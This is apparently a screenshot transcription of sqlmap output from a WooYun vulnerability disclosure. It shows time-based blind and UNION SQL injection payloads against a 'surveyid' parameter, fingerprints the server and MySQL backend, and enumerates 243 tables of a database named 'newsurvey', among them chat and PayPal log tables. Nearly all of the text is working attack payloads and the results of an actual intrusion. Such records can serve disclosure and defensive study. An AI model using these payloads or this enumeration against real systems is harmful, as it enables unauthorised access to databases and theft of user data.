 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: surveyid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: surveyid=' AND (SELECT * FROM (SELECT(SLEEP(5)))VbuY) AND 'KVOw'='K
VOw

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: surveyid=' UNION ALL SELECT NULL,CONCAT(0x716b6b6a71,0x664778526542
576e6272,0x7178707171),NULL,NULL,NULL,NULL--
---
[11:22:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.9, JSP
back-end DBMS: MySQL 5.0.12
[11:22:21] [INFO] fetching tables for database: 'newsurvey'
[11:22:21] [INFO] the SQL query used returns 243 entries
Database: newsurvey
[243 tables]
+-------------------------------+
| jir_fk_mydpf-bak20140919      |
| jir_fk_mydpf-bak20140923      |
| jir_fk_mydpf-bk14093001       |
| jir_fk_mydpf-bk140930         |
| jir_fk_mydpf-bk20140919-final |
| fc_bans                       |
| fc_bot                        |
| fc_bots                       |
| fc_config                     |
| fc_config_chats               |
| fc_config_instances           |
| fc_config_main                |
| fc_config_values              |
| fc_connections                |
| fc_conversationlog            |
| fc_dstore                     |
| fc_gmcache                    |
| fc_gossip                     |
| fc_ignors                     |
| fc_messages                   |
| fc_patterns                   |
| fc_paypal_log                 |
| fc_rooms                      |
| fc_templates                  |
| fc_thatindex                  |
| fc_thatstack                  |
www.wooyun.org